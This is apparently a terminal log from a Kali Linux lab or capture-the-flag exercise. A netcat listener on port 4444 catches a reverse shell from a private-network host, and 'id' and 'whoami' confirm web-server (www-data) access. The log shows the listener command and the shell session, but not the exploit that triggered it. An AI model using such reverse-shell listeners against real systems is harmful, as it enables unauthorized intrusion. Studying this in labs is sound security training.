 ┌──(root㉿kali)-[/home/kali]
└─# nv -lvvp 4444
nv: command not found
┌──(root㉿kali)-[/home/kali]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.56.102: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 37918
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whami
whoami
www-data